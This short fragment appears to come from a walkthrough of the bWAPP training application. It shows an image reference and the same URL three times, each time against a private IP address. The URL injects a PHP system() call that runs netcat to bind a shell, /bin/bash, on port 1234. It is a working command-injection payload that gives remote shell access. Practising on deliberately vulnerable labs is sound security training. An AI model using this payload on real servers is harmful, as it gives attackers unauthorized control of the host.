 192.168.1.38/bWAPP/phpi.php?message=1;system('nc -lvp 1234 -e /bin/bash')
http://192.168.1.38/bWAPP/phpi.php?message=1;system('nc -lvp 1234 -e /bin/bash') — Visit
192.168.1.38/bWAPP/phpi.php?message=1;system('nc -lvp 1234 -e /bin/bash')